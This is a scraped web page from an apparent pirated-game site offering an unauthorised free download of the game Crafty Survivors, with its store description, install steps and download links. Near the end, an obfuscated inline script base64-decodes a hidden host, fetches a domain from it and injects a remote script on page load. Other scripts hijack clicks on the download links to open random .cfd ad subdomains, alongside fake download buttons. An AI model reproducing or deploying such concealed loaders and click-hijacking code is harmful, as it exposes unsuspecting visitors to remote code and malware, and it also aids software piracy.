																						<div id="rep"> <a href="#" post-id="291708" class="report-post-link"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i>Report links</a> </div>	
										</div>
										<div class="entry-content" itemprop="description">


<!-- 											<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->
											
	<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
											

											<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://mrpcgamer.net/wp-content/uploads/2023/04/Crafty_Survivors_main_jpg.webp" alt="" width="812" height="457" /></p>
<p style="text-align: center;"><a style="font-size: 14pt;" href="#download">Go To Donwload</a></p>
<h3>Game Details</h3>
<p><strong>Release name :</strong> Crafty Survivors v0.6.1.0</p>
<p><strong>Size :</strong> 98.87 MB</p>
<p>&nbsp;</p>
<p><strong>Title :</strong> Crafty Survivors</p>
<p><strong>Genre :</strong> Action, Early Access</p>
<p><strong>Developer :</strong> Flannel Bear Games</p>
<p><strong>Publisher :</strong> Flannel Bear Games</p>
<p><strong>Store:</strong> <a href="https://store.steampowered.com/app/2137760/Crafty_Survivors/" target="_blank" rel="noopener">click here</a></p>
<p><strong>Release Date :</strong> 15 Mar, 2023</p>
<h3 style="text-align: center;">Screenshots</h3>
<div class="slideshow-container"><div class="mySlides"><img src='https://mrpcgamer.net/wp-content/uploads/2023/07/Crafty_Survivors_sc_2_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2023/04/Crafty_Survivors_sc_1_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2023/04/Crafty_Survivors_sc_3_jpg.webp' style="width:100%"></div><div class="dots"><span class="dot active" onclick="currentSlide(1)"></span><span class="dot" onclick="currentSlide(2)"></span><span class="dot" onclick="currentSlide(3)"></span></div><span class="next" onclick="plusSlides(-1)"></span> <span class="prev" onclick="plusSlides(1)"></span></div>
<p>&nbsp;</p>
<h3 style="text-align: center;">Gameplay</h3>
<p style="text-align: center;"><video poster="" controls="controls" width="100%" height="auto" data-mce-fragment="1">Your browser does not support the video tag.<source src="https://cdn.cloudflare.steamstatic.com/steam/apps/256935844/movie_max_vp9.webm?t=1695917439" type="video/mp4" /></video></p>
<p>&nbsp;</p>
<h3>About This Game :</h3>
<h4 class="bb_tag">Unique Builds Every Stage</h4>
<p>Select from a variety of upgrades in this Action Roguelite, to create unique builds catered to each character on each run. Are you going to be a Chef focused on serving deserts or roasting your foes? A Seamstress that will patch your enemies together or massacre them with yarn balls? Which material would you choose for your statues: wood or marble? Find your own crafty way to SURVIVE!</p>
<p>&nbsp;</p>
<h4 class="bb_tag">Select your Crafter</h4>
<p>Choose from a variety of crafters and artisans with their own unique set of skills and mechanics, for different gameplay experiences. Between cooking your enemies, sewing them together or building statues that will crush your foes, there will always be a crafty way to defend your home!</p>
<p>&nbsp;</p>
<h4 class="bb_tag">Upgrade your Village and get more Powerful</h4>
<p>Gather materials from enemies and use them to upgrade your village, unlocking new characters, extra buffs and grow your power even further.</p>
<p>&nbsp;</p>
<h4 class="bb_tag">Craft Your Own Way to Play</h4>
<p>Toggle skills between manual and auto casting individually! Find the ones that work best in each mode, mixing and matching to fit your own playstyle! Everything on manual? All Skills on auto? Or a mix of both? It is up to you!</p>
<p>&nbsp;</p>
<h4 class="bb_tag">Features:</h4>
<ul class="bb_ul">
<li>Fight in a diverse set of <strong>different biomes</strong>, with their own challenges, added through updates;</li>
<li>A wide variety of <strong>crafters and artisans</strong>, with more being added through updates;</li>
<li>Different <strong>skill trees on each character </strong>for you to discover, with <strong>over 100 skills available</strong> in total;</li>
<li><strong>Quick play sessions</strong> for busy gamers;</li>
<li>Food System allows you to <strong>customize your play</strong> even further;</li>
<li>Smithing and Weaving System bringing over 80 new passive skills to customize each character&#8217;s playstyle.</li>
</ul>
<p>We also wanted to bring a Development &#8220;Roadmap&#8221; here, so everyone can have a better idea on the content we have planned for Crafty Survivors.</p>
<p>&nbsp;</p>
<h3>System Requirements for Crafty Survivors Download Free</h3>
<p><strong>MINIMUM :</strong></p>
<p>Requires a 64-bit processor and operating system</p>
<p>OS: Windows 10</p>
<p>Processor: Dual Core+</p>
<p>Memory: 4 GB RAM</p>
<p>Graphics: 1 GB RAM</p>
<p>Storage: 2 GB available space</p>
<p>&nbsp;</p>
<p><strong>RECOMMENDED :</strong></p>
<p>Requires a 64-bit processor and operating system</p>
<p>&nbsp;</p>
<h3 id="download">How To Install Crafty Survivors Download Free</h3>
<p><span style="text-decoration: underline;"><strong>NOTE: open folder &#8220;\%AppData%\..\LocalLow\FlannelBearGames\CraftySurvivors&#8221; and create a savefile folder named as &#8220;22202&#8221; to play the game.</strong></span></p>
<p>1. Download The Game.<br />
2. Extract with <a href="http://thenewscasts.com/view/c09">WinRAR</a><br />
3. Play!.</p>
<p>&nbsp;</p>
<h3>Download Crafty Survivors Download Free</h3>
<div id="IDM" class="link"><strong> Direct Link</strong></div>
<p><strong>Download Crafty Survivors v0.6.1.0 Direct Link</strong></p>
<div><a id="download-link" class="direct" href="https://thenewscasts.com/view/9izu" target="_blank" rel="noopener noreferrer">Download Game</a></div>
											
											<center>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>

<!-- <center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup File</button><button  style="font-size: 19px;padding:16px">Direct Download</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->

																																	<div class="tombol-berbagi-arlina">
												<div class="tombol-berbagi none">
													<a class="tombol-berbagi-fb" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-crafty-survivors-v0-6-1-0/&amp;t=Download Crafty Survivors v0.6.1.0" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook"></a>
													<a class="tombol-berbagi-fb-label" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-crafty-survivors-v0-6-1-0/&amp;t=Download Crafty Survivors v0.6.1.0" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook">
														شارك على الفيس بوك
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-tw" href="https://twitter.com/home?status=Download Crafty Survivors v0.6.1.0 -- https://mrpcgamer.net/download-crafty-survivors-v0-6-1-0/" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-tw-label" href="https://twitter.com/home?status=Download Crafty Survivors v0.6.1.0 -- https://mrpcgamer.net/download-crafty-survivors-v0-6-1-0/" rel="nofollow" target="_blank">
														شارك على تويتر
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-gp" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-crafty-survivors-v0-6-1-0/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-gp-label" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-crafty-survivors-v0-6-1-0/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														المشاركة على + Google
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-lin" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-crafty-survivors-v0-6-1-0/&amp;title=Download Crafty Survivors v0.6.1.0" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-lin-label" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-crafty-survivors-v0-6-1-0/&amp;title=Download Crafty Survivors v0.6.1.0" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														شارك على ينكدين
													</a>
												</div>
											</div>
										</div>
									</div>
								</article>
								     
																<!-- 								<div class="downloadinfo">
<br>
<h2>HOW DO I DOWNLOAD</h2>
<img src="https://i0.wp.com/www.ar-gamez.com/wp-content/uploads/2019/02/Untitled-1.jpg">
</div>  -->
								<div class="comments" id="comments" data-mini='true'>
									<div class="head">
										<h2>Comments</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div id="disqus_thread" class="body">
										<script type="text/javascript">
        var disqus_shortname = "mrpcgamer";
        var disqus_title = "Download Crafty Survivors v0.6.1.0";
        var disqus_url = "https://mrpcgamer.net/download-crafty-survivors-v0-6-1-0/";
        var disqus_identifier = "mrpcgamer-291708";
    </script>																			</div>
								</div>
								<div id="relatedpostsjp" class="relatedpost" data-mini='true'>
									<div class="head">
										<h2>You may also like</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div class="relatedpostit body">
										<div style="display:none">
											Download Caves of Lore Build 13940569Download Boneraiser Minions v36.2Download Boneraiser Minions Build 13922080Download Alphadia Genesis v6174840Download WWE 2K24 Forty Years of WrestleMania v1.05-P2P										</div>
										<ul class="content" id="relpost_img_sum">
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-caves-of-lore-build-13940569/" style="height: 100%;width: 100%;" title="Download Caves of Lore Build 13940569">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/05/Caves_of_Lore_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-caves-of-lore-build-13940569/" title="Download Caves of Lore Build 13940569">
															Download Caves of Lore Build 13940569														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-boneraiser-minions-v36-2/" style="height: 100%;width: 100%;" title="Download Boneraiser Minions v36.2">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/01/Boneraiser_Minions_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-boneraiser-minions-v36-2/" title="Download Boneraiser Minions v36.2">
															Download Boneraiser Minions v36.2														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-boneraiser-minions-build-13922080/" style="height: 100%;width: 100%;" title="Download Boneraiser Minions Build 13922080">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/01/Boneraiser_Minions_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-boneraiser-minions-build-13922080/" title="Download Boneraiser Minions Build 13922080">
															Download Boneraiser Minions Build 13922080														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-alphadia-genesis-v6174840/" style="height: 100%;width: 100%;" title="Download Alphadia Genesis v6174840">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2024/04/Alphadia_Genesis_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-alphadia-genesis-v6174840/" title="Download Alphadia Genesis v6174840">
															Download Alphadia Genesis v6174840														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-wwe-2k24-forty-years-of-wrestlemania-v1-05-p2p/" style="height: 100%;width: 100%;" title="Download WWE 2K24 Forty Years of WrestleMania v1.05-P2P">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2024/03/WWE_2K24_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-wwe-2k24-forty-years-of-wrestlemania-v1-05-p2p/" title="Download WWE 2K24 Forty Years of WrestleMania v1.05-P2P">
															Download WWE 2K24 Forty Years of WrestleMania v1.05-P2P														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-three-kingdoms-the-last-warlord-v1-0-0-4001-p2p/" style="height: 100%;width: 100%;" title="Download Three Kingdoms The Last Warlord v1.0.0.4001-P2P">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/12/Three_Kingdoms_The_Last_Warlord_Heroes_Assemble_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-three-kingdoms-the-last-warlord-v1-0-0-4001-p2p/" title="Download Three Kingdoms The Last Warlord v1.0.0.4001-P2P">
															Download Three Kingdoms The Last Warlord v1.0.0.4001-P2P														</a>
													</h3>
												</article>
											</li>
											   
										</ul> 
									</div>
								</div>
							</div>                
						</div>
					</div>
				</div>
				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-3" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-3" class="widget">

</div><!-- .widget /-->
<div id="block-6" class="widget"><div class="popular-posts"><h2 class="title">Most Post View</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Most Post View","limit":"16","offset":0,"range":"last24hours","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				showSlides(slideIndex);
				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://mrpcgamer.net/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "a2c3ce5ba8", post_id : 291708 } ); } ); /* ]]> */</script>
<script defer type="text/javascript" src="//mrpcgamer.disqus.com/embed.js" id="disqus_embed_defer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f05bd129bed543b4a080293f73afaf06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=Download%20Crafty%20Survivors%20v0.6.1.0%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.net%2Fdownload-crafty-survivors-v0-6-1-0%2F&y=&a=0&d=1.725&v=27&r=2446
body_size: -48
content:
WAU_r_s('32','h6d49i832p',0);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=mrpcgamer.net&_ss=137senu3at&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=795e&_cb=_dtspv.c
body_size: -284
content:
try{_dtspv.c({"b":"chrome@131"},'795e');}catch(e){}